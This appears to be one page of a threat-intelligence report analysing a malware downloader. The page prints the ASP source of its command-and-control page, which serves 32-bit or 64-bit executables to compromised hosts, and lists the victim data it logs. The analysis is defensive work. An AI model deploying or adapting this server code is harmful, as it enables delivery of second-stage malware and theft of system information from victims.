<% Private Function getIP() Dim strIPAddr If Request.ServerVariables("HTTP_X_FORWARDED_FOR") = "" OR InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), "unknown") > 0 Then strIPAddr = Request.ServerVariables("REMOTE_ADDR") ElseIf InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ",") > 0 Then strIPAddr = Mid(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), 1, InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ",")-1) ElseIf InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ";") > 0 Then strIPAddr = Mid(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), 1, InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ";")-1) Else strIPAddr = Request.ServerVariables("HTTP_X_FORWARDED_FOR") End If strIPAddr = Trim(Mid(strIPAddr, 1, 30)) If strIPAddr = "" Then strIPAddr = Request.ServerVariables("REMOTE_ADDR") getIP = strIPAddr End Function Set fso = Server.CreateObject("JHttpSrv.DownLdr") ByteCount = Request.TotalBytes BinRead = Request.BinaryRead(ByteCount) fso.setip getIP fso.addkeyword "SysType :32bit",server.mappath("32.exe") fso.addkeyword "SysType :64bit",server.mappath("64.exe") fso.work binread,bytecount response.binarywrite fso.ResponseBinary %>
The Install-Dll.bat file simply installs JHttpSrv.dll by running the command:
regsrv jhttpsrv
The JHttpSrv.dll handles the incoming, encoded data from compromised hosts.
This data is written to a text file in a directory named “log” with the following format:
IP Address-YYYYMMDD-HHMMSS.[3 digits].txt
This data contains information about the compromised system including:
Hostname
Username
System Type (32-bin or 64-bit)
Operating System
Organization
Owner
Ports and Processes
Running Software
Installed Software
Network Configuration
Although this tool has some information-gathering capabilities, it is primarily a “downloader” designed to push second-stage malware to a compromised system.
Previous Attacks
4/8